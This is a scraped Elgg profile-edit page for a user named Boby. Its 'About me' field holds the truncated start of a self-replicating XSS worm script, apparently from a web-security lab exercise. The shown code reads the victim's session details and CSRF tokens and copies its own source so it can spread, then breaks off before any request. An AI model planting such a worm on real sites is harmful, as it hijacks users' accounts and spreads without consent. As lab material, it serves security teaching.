 Edit profile
Display name
Boby
About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Copy the JavaScript itself
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
Public
Brief description
Public
Location
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications